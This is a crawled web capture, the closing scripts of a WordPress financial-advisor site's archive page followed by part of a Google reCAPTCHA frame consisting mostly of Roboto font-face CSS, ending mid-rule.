			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
</script>
<script src="https://financialconfidence.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://financialconfidence.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lcxe_IUAAAAAFUdmFZ5Sh1zFRGptHV8EaQ2oBww&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://financialconfidence.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lcxe_IUAAAAAFUdmFZ5Sh1zFRGptHV8EaQ2oBww",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://financialconfidence.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.4" id="wpcf7-recaptcha-js"></script>
<script src="https://financialconfidence.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://financialconfidence.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://financialconfidence.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/financialconfidence.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://financialconfidence.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script src="https://financialconfidence.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://financialconfidence.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="https://financialconfidence.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/financialconfidence.com\/wp-admin\/admin-ajax.php","nonce":"7921192c5d","urls":{"assets":"https:\/\/financialconfidence.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/financialconfidence.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/financialconfidence.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://financialconfidence.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://financialconfidence.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/financialconfidence.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/financialconfidence.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/financialconfidence.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a98ef28b38"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Lifestyle Tips Archives - Page 2 of 2 - Financial Confidence Advisors","excerpt":""}};
</script>
<script src="https://financialconfidence.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="https://financialconfidence.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767433322 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcxe_IUAAAAAFUdmFZ5Sh1zFRGptHV8EaQ2oBww&co=aHR0cHM6Ly9maW5hbmNpYWxjb25maWRlbmNlLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z7o2rvys845z
body_size: 48359
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
